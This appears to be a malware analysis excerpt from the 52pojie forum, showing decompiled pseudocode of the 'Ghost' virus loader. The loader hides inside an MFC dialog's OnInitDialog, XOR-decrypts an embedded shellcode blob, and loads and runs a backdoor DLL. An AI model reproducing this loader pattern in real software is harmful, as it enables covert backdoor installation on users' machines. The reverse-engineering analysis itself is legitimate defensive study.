 int __thiscall CMFCApplication1Dlg::OnInitDialog(int this)
{
HMENU SystemMenu; // eax
struct CMenu *v3; // edi
LPCSTR lpNewItem; // [esp+8h] [ebp-10h] BYREF
int v6; // [esp+14h] [ebp-4h]
CDialog::OnInitDialog(this); // MFC初始化对话框
shellcode_exec(String1); // 执行恶意代码
SystemMenu = GetSystemMenu(*(this + 32), 0);
执行恶意代码
v3 = CMenu::FromHandle(SystemMenu);
if ( v3 )
{
CString::CString(&lpNewItem);
v6 = 0;
CString::LoadStringA(&lpNewItem, 0x65u);
if ( *(lpNewItem - 2) )
{
AppendMenuA(*(v3 + 1), 0x800u, 0, 0);
AppendMenuA(*(v3 + 1), 0, 0x10u, lpNewItem);
}
v6 = -1;
CString::~CString(&lpNewItem);
}
SendMessageA(*(this + 32), 0x80u, 1u, *(this + 100));
SendMessageA(*(this + 32), 0x80u, 0, *(this + 100));
return 1;
}
1
int __cdecl shellcode_decrypt(int a1, int a2, int a3)
{
int result; // eax
int v4; // esi
int i; // edi
OutputDebugStringA(OutputString);
OutputDebugStringA(OutputString);
result = a2;
v4 = 0;
for ( i = 0; v4 < a2; ++v4 )
{
++i;
OutputDebugStringA(OutputString);
*(v4 + a1) ^= *(i + a3); // 异或解密恶意代码
if ( !(v4 % 5) )
i = 0;
result = a2;
}
return result;
}
2
char *__cdecl shellcode_exec(char *String1)
{
char *result; // eax
int v2; // ebx
void (*v3)(void); // eax
_BYTE v4[972]; // [esp-3CCh] [ebp-3F8h] BYREF
char v5[32]; // [esp+Ch] [ebp-20h] BYREF
strcpy(v5, "0xBE, 0x16, 0xCF, 0x52, 0xCD");
shellcode_decrypt(dword_407038, 0xD600, v5); // 异或解密恶意代码
result = fn_VirtualAlloc(dword_407038);
v2 = result;
if ( result )
{
v3 = fn_copy_dll(result, String1); // 后门dll
if ( v3 )
{
qmemcpy(v4, &unk_4146B8, sizeof(v4));
v3(); // 执行恶意代码
}
return fn_FreeLibrary(v2);
}
return result;
}
3
Ghost病毒加载流程
吾爱破解论坛
www.52pojie.cn